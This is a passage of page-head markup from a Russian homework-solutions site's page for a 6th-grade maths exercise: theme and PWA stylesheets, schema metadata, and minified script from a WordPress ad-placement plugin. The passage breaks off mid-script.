.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html#article","isPartOf":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 284 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.","datePublished":"2021-12-30T08:40:05+00:00","dateModified":"2024-07-11T11:32:29+00:00","mainEntityOfPage":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html"},"wordCount":48,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 6 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html","url":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html","name":"Номер 284 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2. - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-30T08:40:05+00:00","dateModified":"2024-07-11T11:32:29+00:00","description":"Решебник Номер 284 - ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 284 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2."}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 284 &#8212; ГДЗ по Математике для 6 класса Учебник Виленкин, Жохов, Чесноков, Шварцбурд Часть 2.&raquo;" href="https://gdz.red/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-284.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 